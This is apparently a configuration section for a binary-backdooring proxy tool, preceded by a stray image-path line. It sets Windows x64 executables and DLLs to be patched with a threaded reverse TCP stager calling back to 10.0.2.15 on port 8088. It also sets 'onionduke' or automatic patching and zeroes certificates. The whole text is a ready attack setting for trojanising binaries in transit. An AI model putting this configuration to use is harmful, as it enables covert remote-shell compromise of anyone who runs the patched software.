 [[[WindowsIntelx64]]]
PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
# PATCH_METHOD overwrites PATCH_TYPE, use automatic or onionduke
PATCH_METHOD = automatic
HOST = 10.0.2.15
PORT = 8088
# SHELL for use with automatic PATCH_METHOD
SHELL = iat_reverse_tcp_stager_threaded
# SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
SUPPLIED_SHELLCODE = None
ZERO_CERT = True
PATCH_DLL = True
# PUT Import Directory Table in a Cave vs a new section (Experimental)
IDT_IN_CAVE = False